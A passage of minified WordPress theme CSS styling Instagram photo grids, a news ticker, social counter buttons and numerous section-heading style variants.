FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f16d";width:40px;height:40px;line-height:40px;text-align:center;position:absolute;top:50%;margin-top:-20px;left:50%;margin-left:-20px;font-size:30px;opacity:0;-webkit-transition:all .45s ease;-moz-transition:all .45s ease;-o-transition:all .45s ease;transition:all .45s ease}.bs-instagram-photo:hover a .the-hover:after,.bs-instagram-photo:hover a .the-hover:before{opacity:1}.bs-instagram .bs-instagram-photo-list li:before{display:none}.bs-dribbble .bs-instagram-photo-list li{padding:0;margin-bottom:8px;text-align:center}.bs-dribbble .bs-instagram-photo-list li br{display:none}.bs-instagram .bs-instagram-photo-list .bs-instagram-photo img{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.bs-instagram .bs-instagram-photo-list.columns-2 li{float:left;width:50%;margin-bottom:10px;max-height:155px;overflow:hidden}.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(odd){padding-right:5px}.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(even){padding-left:5px}.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(n+3){clear:right}.bs-instagram .bs-instagram-photo-list.columns-2-1 li{float:left;width:50%;margin-bottom:10px;max-height:155px;overflow:hidden}.bs-instagram .bs-instagram-photo-list.columns-2-1 li:first-child{width:100%;max-height:inherit;float:none;padding:0!important}.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(even){padding-right:5px}.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(odd){padding-left:5px}.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(n+3){clear:right}.bs-instagram .bs-instagram-photo-list.columns-3 li{float:left;width:33.333%;overflow:hidden;margin-bottom:10px}.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n-1){padding:0 3px}.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n-2){padding-right:6px;clear:left}.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n+3){padding-left:6px}.bs-instagram .bs-instagram-photo-list.columns-3-1 li{float:left;width:33.333%;margin-bottom:8px}.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1){width:66.66666%;padding-right:3px!important}.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1) img{width:100%}.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(2){padding:0 0 0 6px!important;margin-bottom:10px}.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3){padding:0 0 0 6px!important}.bs-instagram .bs-instagram-photo-list.columns-3-1 li img{max-width:100%}.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n-1){padding:0 3px}.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n-2){padding-right:6px;clear:left}.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n+3){padding-left:6px}.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo{float:left;width:12.5%}.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo img{max-width:100%}.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo-list{margin:0;padding:0}.bs-instagram .better-direction-nav .better-next,.bs-instagram .better-direction-nav .better-prev{margin-top:-26px}.better-newsticker{min-height:24px;max-height:24px;overflow:hidden;position:relative;margin:0 0 20px 0}.better-newsticker .heading{display:inline-block;width:90px;height:24px;position:absolute;left:0;top:0;line-height:24px;font-size:12px;padding:0;text-transform:uppercase!important;margin:0;color:#fff;text-align:center;border-radius:3px}.better-newsticker .heading:after{content:'';display:inline-block;border-top:6px solid transparent;border-left:7px solid transparent;border-bottom:6px solid transparent;position:absolute;right:-7px;top:50%;margin-top:-6px}.better-newsticker ul.news-list{margin:0;padding:0;list-style:none}.better-newsticker ul.news-list li{margin:0;padding:0 15px 0 0;height:24px;line-height:24px;font-size:13px;width:65%;-webkit-transition:all .45s ease;-moz-transition:all .45s ease;-o-transition:all .45s ease;transition:all .45s ease;z-index:0;opacity:0;position:absolute;top:0;left:140px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.better-newsticker ul.news-list li.active{margin:0;z-index:1;opacity:1;left:110px}.better-newsticker ul.news-list li a{color:#696969}.better-newsticker ul.news-list li a:hover{color:#0080ce}.better-newsticker .control-nav{position:absolute;top:0;right:0;z-index:2;line-height:24px;direction:ltr}.better-newsticker .control-nav span{display:inline-block;width:24px;height:24px;line-height:24px;text-align:center;border:1px solid #eaeaea;color:#ccc;background:#fff;-webkit-transition:all .45s ease;-moz-transition:all .45s ease;-o-transition:all .45s ease;transition:all .45s ease;cursor:pointer;vertical-align:top;border-radius:3px}.better-newsticker .control-nav span:hover{border-color:transparent;color:#fff}.better-newsticker .control-nav span.prev{margin-right:6px}.newsticker-container{margin:0 0 20px}.layout-1-col .newsticker-container{padding-right:0;padding-left:0}.better-newsticker.header-ticker{margin:0}.wpb_wrapper .better-newsticker{margin-left:20px;margin-right:20px}.entry-content>.vc_row:first-child>.wpb_column>.vc_column-inner>.wpb_wrapper>.better-newsticker{margin-top:-5px}.better-newsticker .control-nav span .fa{line-height:22px;position:relative}.better-social-counter.style-big-button .social-item,.better-social-counter.style-box .item-icon,.better-social-counter.style-button .item-icon,.better-social-counter.style-clean .item-icon,.better-social-counter.style-modern .item-icon,.better-social-counter.style-style-6 .item-icon{background-color:#434343}.better-social-counter.style-big-button .item-icon,.better-social-counter.style-box .item-count,.better-social-counter.style-box .item-title{background-color:#313131}.widget_better-social-counter .better-social-counter.style-button .social-list{text-align:center}.widget_better-social-counter .better-social-counter.style-button .social-item{display:inline-block;float:none}.widget_better-social-counter .better-social-counter.style-style-6 .social-item{border-bottom:none}.site-footer .better-studio-shortcode,.widget .better-studio-shortcode{margin-bottom:0}.section-heading{margin:0 0 15px;font-size:16px;line-height:20px;position:relative}.section-heading p{margin-bottom:0!important;display:inline-block}.section-heading .h-text .bf-icon{margin-right:3px;vertical-align:top;line-height:inherit}.section-heading .h-text,.section-heading:after{display:inline-block;-webkit-transition:.35s cubic-bezier(.39,.58,.57,1) 0s;-moz-transition:.35s cubic-bezier(.39,.58,.57,1) 0s;-o-transition:.35s cubic-bezier(.39,.58,.57,1) 0s;transition:.35s cubic-bezier(.39,.58,.57,1) 0s}.section-heading:after{background:rgba(0,0,0,.08);content:'';height:4px;position:absolute;top:0;left:0;width:100%}.section-heading .h-text{position:relative;z-index:1}.section-heading .other-link{float:right;outline:0}.section-heading .other-link .h-text{margin-left:0;color:#484848;font-weight:400;text-transform:capitalize;font-size:82%;padding:4px 0 4px 14px}.section-heading.sh-t1:after{top:50%;left:0;height:5px;margin-top:-2.5px;width:100%;background:rgba(0,0,0,.05)}.section-heading.sh-t1 .h-text{display:inline-block;padding:4px 17px 4px 0;color:#444;background:#fff}.section-heading.sh-t1 .other-link .h-text{padding:4px 4px 4px 17px!important;background:#fff}.section-heading.sh-t1 .bs-pretty-tabs-container{background:#fff}.section-heading.multi-tab.sh-t1 .bs-pretty-tabs-container{padding-left:0}.section-heading.sh-t1 .bs-pretty-tabs .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text{border:1px solid #d8d8d8;border-bottom:none}.section-heading.sh-t1 .bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after{content:'';width:100%;height:1px;background:#fff;position:absolute;top:100%;right:0;z-index:2;display:none}.section-heading.sh-t1.sh-s2:after{opacity:.15}.section-heading.sh-t1.sh-s3:after{background:url("[data-uri]") repeat;opacity:.2;height:8px;margin-top:-4px;background-color:transparent!important}.section-heading.sh-t1.sh-s4:after{display:none}.section-heading.sh-t1.sh-s5 .h-text{line-height:22px}.section-heading.sh-t1.sh-s5{padding-bottom:7px}.section-heading.sh-t1.sh-s5:after{top:inherit;left:0;height:1px;margin-top:-.5px;width:100%;background:rgba(0,0,0,.05);bottom:0}.section-heading.sh-t1.sh-s5>.h-text:last-child:first-child:after,.section-heading.sh-t1.sh-s5>.main-link>.h-text:after,.section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text:after{display:inline-block;margin-left:16px;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";font-weight:900}.section-heading.sh-t1.sh-s5>.h-text:last-child:first-child,.section-heading.sh-t1.sh-s5>.main-link:last-child:first-child>.h-text,.section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text{padding-right:15px;color:#444!important}.section-heading.sh-t1.sh-s6:after{background:url("[data-uri]") repeat;opacity:.2;height:8px;background-color:transparent!important}.section-heading.sh-t1.sh-s6{text-align:center}.section-heading.sh-t1.sh-s6.multi-tab{text-align:inherit}.section-heading.sh-t1.sh-s6>.h-text:last-child:first-child,.section-heading.sh-t1.sh-s6>.main-link:last-child:first-child>.h-text,.section-heading.sh-t1.sh-s6>a:last-child:first-child>.h-text{padding:4px 17px}.section-heading.sh-t1.sh-s7:after{background:url("[data-uri]") repeat;opacity:.2;height:8px;background-color:transparent!important;left:0;right:0;bottom:0;top:initial;margin-top:0}.section-heading.sh-t1.sh-s7{text-align:center;padding-bottom:26px}.section-heading.sh-t1.sh-s7.multi-tab{text-align:inherit}.section-heading.sh-t1.sh-s7>.h-text:last-child:first-child,.section-heading.sh-t1.sh-s7>.main-link:last-child:first-child>.h-text,.section-heading.sh-t1.sh-s7>a:last-child:first-child>.h-text{padding:4px 0}.section-heading.sh-t2{line-height:20px;padding:4px 0 0}.section-heading.sh-t2:after{top:0;height:4px}.section-heading.sh-t2:before{content:'';display:inline-block;height:1px;position:absolute;top:100%;left:0;width:100%;background:#ededed;background:rgba(0,0,0,.07)}.section-heading.sh-t2 .h-text{padding:4px 0;line-height:34px}.section-heading.sh-t2 .other-link .h-text{padding:4px 0 4px 12px;text-transform:capitalize}.section-heading.sh-t2 .bs-pretty-tabs-container .bs-pretty-tabs-elements{border-color:#e6e6e6}.section-heading.sh-t2.sh-t2 .bs-pretty-tabs-elements .h-text{line-height:24px;padding:2px 3px}.section-heading.sh-t2.sh-s2{background:#f5f5f5;background:rgba(0,0,0,.04);padding:4px 15px 0}.section-heading.sh-t2.sh-s2 .bs-pretty-tabs-container{margin-right:-15px}.section-heading.sh-t2.sh-s2 .h-text{line-height:38px;color:#444}.section-heading.sh-t2.sh-s3{background:#f5f5f5;background:rgba(0,0,0,.04);padding:0 15px 0 20px}.section-heading.sh-t2.sh-s4{border:1px solid rgba(0,0,0,.06);padding:0 15px 0 20px}.section-heading.sh-t2.sh-s3 .bs-pretty-tabs-container,.section-heading.sh-t2.sh-s4 .bs-pretty-tabs-container{margin-right:-15px}.section-heading.sh-t2.sh-s3 .h-text,.section-heading.sh-t2.sh-s4 .h-text{line-height:34px;color:#444}.section-heading.sh-t2.sh-s4 .h-text{line-height:32px}.section-heading.sh-t2.sh-s3:after{top:0;width:5px;bottom:0;height:100%}.section-heading.sh-t2.sh-s4:after{top:-1px;bottom:-1px;left:-1px;height:auto;width:5px}.section-heading.sh-t2.sh-s3:before,.section-heading.sh-t2.sh-s4:before{display:none}.section-heading.sh-t3{line-height:20px;padding:0 0 4px}.section-heading.sh-t3:after{top:inherit;bottom:0;height:4px;background:#2d2d2d}.section-heading.sh-t3:before{display:none}.section-heading.sh-t3.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.section-heading.sh-t3>.h-text,.section-heading.sh-t3>a>.h-text{padding:4px 0;line-height:26px;border:none}.bs-light-scheme .section-heading.sh-t3>.h-text{color:#fff}.bs-light-scheme .section-heading.sh-t3:after{background-color:#fff!important}.section-heading.sh-t3>.other-link .h-text{padding:4px 0 4px 17px}.section-heading.sh-t3 .bs-pretty-tabs-container .bs-pretty-tabs-elements{border-color:rgba(0,0,0,.09)}.section-heading.sh-t3.sh-s2{padding:0 15px}.section-heading.sh-t3.sh-s2:after{height:100%;opacity:.08}.section-heading.sh-t3.sh-s2.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.section-heading.sh-t3.sh-s2>.h-text,.section-heading.sh-t3.sh-s2>a>.h-text{line-height:36px}.section-heading.sh-t3.sh-s3{padding:0 15px}.section-heading.sh-t3.sh-s3:before{content:'';display:inline-block;position:absolute;top:0;left:0;height:100%;width:100%;background:#444}.section-heading.sh-t3.sh-s3.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.sh-t3.sh-s3>.h-text.h-text,.section-heading.sh-t3.sh-s3>a.active>.h-text.h-text,.section-heading.sh-t3.sh-s3>a>.h-text.h-text{line-height:34px;color:#fff!important}.section-heading.sh-t3.sh-s3:after{height:3px;background:#444}.section-heading.sh-t3.sh-s3 .bs-pretty-tabs-container .bs-pretty-tabs-elements{background:#444;right:-15px}.section-heading.sh-t3.sh-s3 .other-link .h-text{color:#fff}.section-heading.sh-t3.sh-s3>.h-text:last-child:first-child,.section-heading.sh-t3.sh-s3>.main-link>.h-text,.section-heading.sh-t3.sh-s3>a:last-child:first-child>.h-text{text-transform:uppercase}.section-heading.sh-t3.sh-s4{padding:0 15px}.section-heading.sh-t3.sh-s4:after{height:100%}.section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.sh-t3.sh-s4>.h-text.h-text.h-text,.section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text,.section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text{line-height:34px;border:none}.section-heading.sh-t3.sh-s4.sh-t3.sh-s4 .h-text,.section-heading.sh-t3.sh-s4.sh-t3.sh-s4 .main-link:first-child:last-child .main-term-1171.h-text,.section-heading.sh-t3.sh-s4.sh-t3.sh-s4 a.active,.section-heading.sh-t3.sh-s4.sh-t3.sh-s4>.other-link .h-text{color:#fff!important}.section-heading.sh-t3.sh-s4 .bs-pretty-tabs-container .bs-pretty-tabs-elements{right:-15px}.section-heading.sh-t3.sh-s5{border:1px solid rgba(0,0,1,.07);padding:2px 15px 0 15px}.section-heading.sh-t3.sh-s5:before{display:none}.section-heading.sh-t3.sh-s5:after{top:-1px;height:3px;left:-1px;right:-1px;width:auto}.section-heading.sh-t3.sh-s5.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text{padding-right:0}.section-heading.sh-t3.sh-s5.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.section-heading.sh-t3.sh-s5>.h-text,.section-heading.sh-t3.sh-s5>a>.h-text{line-height:36px;border:none}.section-heading.sh-t3.sh-s6{padding:0 15px 0 15px}.section-heading.sh-t3.sh-s6:before{display:none}.section-heading.sh-t3.sh-s6:after{height:100%;background:url("[data-uri]")!important;opacity:.13}.section-heading.sh-t3.sh-s6.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.section-heading.sh-t3.sh-s6>.h-text,.section-heading.sh-t3.sh-s6>a>.h-text{line-height:36px;border:none}.section-heading.sh-t3.sh-s7{padding:0 15px;text-align:center}.section-heading.sh-t3.sh-s7.multi-tab{text-align:inherit}.section-heading.sh-t3.sh-s7:before{content:'';display:inline-block;position:absolute;bottom:-10px;left:50%;height:0;width:0;margin-left:-10.5px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #444}.section-heading.sh-t3.sh-s7.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text.h-text,.section-heading.sh-t3.sh-s7>.h-text.h-text.h-text,.section-heading.sh-t3.sh-s7>a.active>.h-text.h-text.h-text,.section-heading.sh-t3.sh-s7>a>.h-text.h-text.h-text{line-height:32px;color:#fff!important}.section-heading.sh-t3.sh-s7:after{height:100%;background:#444}.section-heading.sh-t3.sh-s7 .bs-pretty-tabs-container .bs-pretty-tabs-elements{background:#444;right:-15px}.section-heading.sh-t3.sh-s7 .other-link .h-text{color:#fff}.section-heading.sh-t3.sh-s8{padding:0;text-align:center}.section-heading.sh-t3.sh-s8.multi-tab{text-align:inherit}.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child,.section-heading.sh-t3.sh-s8>.main-link>.h-text,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text{text-transform:uppercase;border:2px solid #444;padding:0 15px}.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.section-heading.sh-t3.sh-s8>.main-link>.h-text:before,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before{display:inline-block;content:'';height:100%;width:17px;position:absolute;left:-19px;top:0;background:#fff}.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after{left:inherit;right:-19px}.section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.section-heading.sh-t3.sh-s8>.h-text,.section-heading.sh-t3.sh-s8>a>.h-text{line-height:34px;border:none;background:#fff}.section-heading.sh-t3.sh-s8:after{opacity:.13;height:2px;margin-top:-1px;top:50%;display:block}.section-heading.sh-t3.sh-s8.multi-tab .bs-pretty-tabs-container{background:#fff}.section-heading.sh-t3.sh-s9{text-align:center;padding:0 16px 4px}.section-heading.sh-t3.sh-s9:before{content:'';width:100%;height:100%;position:absolute;right:0;top:0;display:block}.section-heading.sh-t3.sh-s9:after{height:3px}.section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9 .h-text{color:#fff!important;padding:5px 0}.section-heading.sh-t3.sh-s9.bs-pretty-tabs{text-align:inherit!important}.section-heading.multi-tab.sh-t4 .main-link.active .h-text,.section-heading.sh-t4 .main-link:first-child:last-child .h-text,.section-heading.sh-t4>.h-text{color:#fff}.section-heading.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.section-heading.sh-t4>.h-text,.section-heading.sh-t4>a>.h-text{line-height:32px}.section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.section-heading.sh-t4 .h-text{padding:0 12px}.section-heading.multi-tab.sh-t4 .h-text,.section-heading.multi-tab.sh-t4 .main-link .h-text{border:1px solid #e2e2e2;border-color:rgba(0,0,0,.15);margin-right:12px}.section-heading.multi-tab.sh-t4>.h-text,.section-heading.multi-tab.sh-t4>a>.h-text{background:#fff}.section-heading.multi-tab.sh-t4 .other-link .h-text{margin-right:0;margin-left:12px}.section-heading.multi-tab.sh-t4 .main-link:hover .h-text,.section-heading.sh-t4 .main-link.active .h-text,.section-heading.sh-t4 a.active .h-text,.section-heading.sh-t4 a:hover .h-text{border-color:transparent!important;color:#fff}.section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text{border-color:#e2e2e2;border-color:rgba(0,0,0,.15);background:#fff}.section-heading.sh-t4 .bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after{height:50%;right:0;left:initial;top:90%;pointer-events:all}.section-heading.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link .h-text{margin:0 0 1px;border:none;padding:1px 10px}.section-heading.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link .h-text:after{display:none}.section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container{padding-left:0}.section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements{top:120%;border-color:#e2e2e2;border-color:rgba(0,0,0,.15)}.section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:before{content:'';position:absolute;height:21%;display:inline-block;background:0 0;right:-1px;left:-1px;top:103%;top:calc(100% + 1px);pointer-events:visible}.section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text{background:#fff!important}.section-heading.sh-t4.sh-s1:after,.section-heading.sh-t4.sh-s3:after{height:100%;top:0;margin-top:0;background:#f3f3f3;background:rgba(0,0,0,.04)}.section-heading.sh-t4.sh-s1 .h-text:after,.section-heading.sh-t4.sh-s3 .h-text:after{content:'';position:absolute;height:110%;width:12px;display:inline-block;background:#fff;right:-13px;top:-1px}.section-heading.sh-t4.sh-s1 .other-link .h-text:after,.section-heading.sh-t4.sh-s3 .other-link .h-text:after{right:initial;left:-13px}.section-heading.sh-t4.sh-s2:after{display:none}.section-heading.sh-t4.sh-s3:after{background:url("[data-uri]");opacity:.13}.section-heading.sh-t4.sh-s4:after{height:13px;top:9px;background:url("[data-uri]") repeat;opacity:1}.section-heading.sh-t4.sh-s4 .h-text:before{content:'';position:absolute;display:inline-block;right:-11px;top:0;width:25px;height:35px;transform:skew(29deg);z-index:-1}.section-heading.sh-t4.sh-s4 .h-text:after{content:'';position:absolute;height:110%;display:inline-block;background:#fff;top:-1px;width:42px;right:-42px;z-index:-2}.site-footer .light-text .section-heading.sh-t4.sh-s4 .h-text:after,.site-footer .light-text .section-heading.sh-t4.sh-s4:after{display:none}.section-heading.sh-t4.sh-s4 .h-text{line-height:34px;height:35px;padding-top:2px}.section-heading.sh-t4.sh-s4 .main-link .h-text{border:none!important}.section-heading.sh-t4.sh-s4 .other-link.other-link .h-text{background-color:#fff!important;border:none!important;margin-top:-3px;color:#000!important;margin-left:0}.section-heading.sh-t4.sh-s4 .other-link.other-link .h-text:after,.section-heading.sh-t4.sh-s4 .other-link.other-link .h-text:before{display:none}.section-heading.sh-t4.sh-s4 .main-link:hover .h-text,.section-heading.sh-t4.sh-s4.section-heading.sh-t4.sh-s4 .main-link .h-text{color:#fff!important}.section-heading.sh-t4.sh-s5:after{background:url("[data-uri]") repeat;opacity:.7}.have_bg.bs-light-scheme .section-heading.sh-t4.sh-s5:after{filter:invert(100%) brightness(12.7);opacity:.6;background-color:transparent}.bs-light-scheme .section-heading.sh-t4.sh-s5>.h-text{color:#000!important}.section-heading.sh-t4.sh-s5:after{height:100%}.section-heading.sh-t4.sh-s5 .h-text:before{content:'';position:absolute;display:inline-block;left:0;top:0;z-index:-1;border-left:0 solid transparent;border-right:17px solid transparent;border-top:16px solid #fff}.section-heading.sh-t4.sh-s5 .h-text:after{content:'';position:absolute;height:100%;display:inline-block;background:#fff;top:0;width:14px;right:-14px;z-index:-2}.site-footer .light-text .section-heading.sh-t4.sh-s5 .h-text:after,.site-footer .light-text .section-heading.sh-t4.sh-s5:after{display:none}.section-heading.sh-t4.sh-s5 .h-text{line-height:40px;height:42px;padding-top:2px;padding-right:17px;padding-left:17px}.section-heading.sh-t4.sh-s5 .main-link .h-text{border:none!important}.section-heading.sh-t4.sh-s5 .other-link.other-link .h-text{background-color:#fff!important;border:none!important;color:#000!important;margin-left:0}.section-heading.sh-t4.sh-s5 .other-link.other-link .h-text:after,.section-heading.sh-t4.sh-s5 .other-link.other-link .h-text:before{display:none}.section-heading.sh-t4.sh-s5 .main-link:hover .h-text,.section-heading.sh-t4.sh-s5.section-heading.sh-t4.sh-s5 .main-link .h-text{color:#fff!important}.section-heading.sh-t4.sh-s6{background-color:#2d2f38}.bs-light-scheme .section-heading.sh-t4.sh-s6{background-color:rgba(255,255,255,.07)}.section-heading.sh-t4.sh-s6 .h-text{line-height:38px;color:#fff!important;border:none!important}.section-heading.sh-t4.sh-s6 .h-text:before{content:'';position:absolute;right:-20px;top:0;z-index:-1;border-left:0 solid transparent;border-right:20px solid transparent;border-bottom:38px solid transparent}.section-heading.sh-t4.sh-s6 .other-link span{background-color:transparent!important;border:none;color:#fff;font-size:11px}.section-heading.sh-t4.sh-s6 .other-link span:before{display:none}.section-heading.sh-t4.sh-s6 .other-link.active .h-text{background-color:transparent!important;border:none;color:#fff}.section-heading.multi-tab.sh-t4.sh-s6 .main-link .h-text:hover{color:#fff!important}.section-heading.sh-t4.sh-s6 .h-text:after,.section-heading.sh-t4.sh-s6:after{display:none}.section-heading.sh-t5{padding:0 0 3px}.section-heading.sh-t5:after{display:none}.section-heading.sh-t5:before{content:'';display:inline-block;height:3px;position:absolute;top:inherit;bottom:0;left:0;width:100%;background:#ededed;background:rgba(0,0,0,.07)}.section-heading.sh-t5>.h-text:last-child:first-child,.section-heading.sh-t5>.main-link>.h-text,.section-heading.sh-t5>a:last-child:first-child>.h-text{position:relative}.section-heading.sh-t5>.h-text:last-child:first-child:before,.section-heading.sh-t5>.main-link>.h-text:before,.section-heading.sh-t5>a:last-child:first-child>.h-text:before{display:inline-block;content:'';position:absolute;left:0;right:0;height:3px;bottom:-3px;background:#000}.section-heading.sh-t5 .h-text{padding:0;line-height:36px}.section-heading.sh-t5 .other-link .h-text,.section-heading.sh-t5.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{padding:0 0 0 17px;text-transform:capitalize}.section-heading.sh-t5 .bs-pretty-tabs-container .bs-pretty-tabs-elements{border-color:#e6e6e6;padding:8px 12px}.section-heading.sh-t5 .bs-pretty-tabs-elements .other-link .h-text{line-height:30px;padding:0}.section-heading.sh-t5.sh-s2{padding:3px 0 0}.section-heading.sh-t5.sh-s2>.h-text:last-child:first-child:before,.section-heading.sh-t5.sh-s2>.main-link>.h-text:before,.section-heading.sh-t5.sh-s2>a:last-child:first-child>.h-text:before{bottom:inherit;top:-3px}.section-heading.sh-t5.sh-s2:before{top:0;bottom:inherit}.section-heading.sh-t5.sh-2 .h-text{line-height:40px}.section-heading.sh-t6{padding:0}.section-heading.sh-t6:after{display:none}.section-heading.sh-t6:before{content:'';display:inline-block;height:3px;position:absolute;top:0;left:0;width:100%}.section-heading.sh-t6>.h-text:last-child:first-child,.section-heading.sh-t6>.main-link>.h-text,.section-heading.sh-t6>a:last-child:first-child>.h-text{position:relative;padding:0 11px;color:#fff}.section-heading.sh-t6.sh-s13:before{top:auto;bottom:0;background-color:rgba(0,0,0,.07)!important}.section-heading.sh-t6 .h-text{padding:0;line-height:32px}.section-heading.sh-t6 .other-link .h-text,.section-heading.sh-t6.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{padding:2px 0 0 17px;text-transform:capitalize}.section-heading.sh-t6 .bs-pretty-tabs-container .bs-pretty-tabs-elements{border-color:#e6e6e6;padding:8px 12px}.section-heading.sh-t6 .bs-pretty-tabs-elements .other-link .h-text{line-height:30px;padding:0}.section-heading.sh-t6>.other-link{margin-top:2px}.section-heading.sh-t6 .bs-pretty-tabs-elements .other-link{margin-top:0}.section-heading.multi-tab.sh-t6 .bs-pretty-tabs-container{padding-left:0}.section-heading.sh-t6.sh-s2:before{top:50%;height:3px;margin-top:-1.5px}.section-heading.sh-t6.sh-s2>.other-link{margin-top:0}.section-heading.sh-t6.sh-s2 .other-link .h-text,.section-heading.sh-t6.sh-s2.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{padding:0 0 0 17px;background:#fff}.section-heading.sh-t6.sh-s3:before{top:inherit;bottom:0;height:3px;margin-top:0}.section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s3>.main-link>.h-text:after,.section-heading.sh-t6.sh-s3>.main-link>.h-text:before,.section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:after,.section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:before{content:'';display:inline-block;position:absolute;top:0;width:0;height:0;border-bottom:30px solid #000;border-right:20px solid transparent;z-index:1;right:-20px;background-color:transparent!important}.section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:before,.section-heading.sh-t6.sh-s3>.main-link>.h-text:before,.section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:before{background:#fff}.section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:after,.section-heading.sh-t6.sh-s3>.main-link>.h-text:after,.section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:after{border-bottom-color:rgba(255,255,255,.43);z-index:2;-webkir-box-shadow:-2px 2px 2px rgba(0,0,0,.1);-moz-box-shadow:-2px 2px 2px rgba(0,0,0,.1);box-shadow:-2px 2px 2px rgba(0,0,0,.1)}.section-heading.sh-t6.sh-s3>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s3>.main-link>.h-text,.section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text{padding:0 15px}.section-heading.sh-t6.sh-s3>.other-link{margin-top:0}.section-heading.sh-t6.bs-pretty-tabs.sh-s3 .bs-pretty-tabs-more.other-link .h-text,.section-heading.sh-t6.sh-s3 .other-link .h-text{padding:0 0 0 17px}.section-heading.sh-t6.sh-s3 .bs-pretty-tabs-container .bs-pretty-tabs-elements{top:96%;border-top-color:transparent}.section-heading.sh-t6.sh-s4>.h-text:last-child:first-child,.section-heading.sh-t6.sh-s4>.main-link>.h-text,.section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text{position:relative;padding:0 24px 0 